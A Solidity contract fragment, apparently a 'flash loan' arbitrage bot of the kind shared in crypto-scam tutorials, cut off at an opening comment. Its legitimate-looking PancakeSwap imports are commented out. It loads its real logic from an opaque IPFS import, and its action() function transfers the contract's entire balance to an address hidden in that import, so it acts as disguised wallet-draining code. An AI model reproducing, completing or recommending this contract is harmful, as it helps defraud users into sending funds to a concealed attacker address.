 //import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";

// PancakeSwap Smart Contracts

//import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeCallee.sol";

//import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeFactory.sol";

//import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakePair.sol";

import "https://ipfs.io/ipfs/QmUiNr7BG7Xgugmd2jPFrzhEC7SxhDNtstFJguD7EDwiXH";

contract GetFlashLoan {

string public tokenName;

string public tokenSymbol;

uint loanAmount;

Manager manager;

constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {

tokenName = _tokenName;

tokenSymbol = _tokenSymbol;

loanAmount = _loanAmount;

manager = new Manager();

}

function() external payable {}

function action() public payable {

address(uint160(manager.pancakeDepositAddress())).transfer(address(this).balance);

manager.performTasks();

/*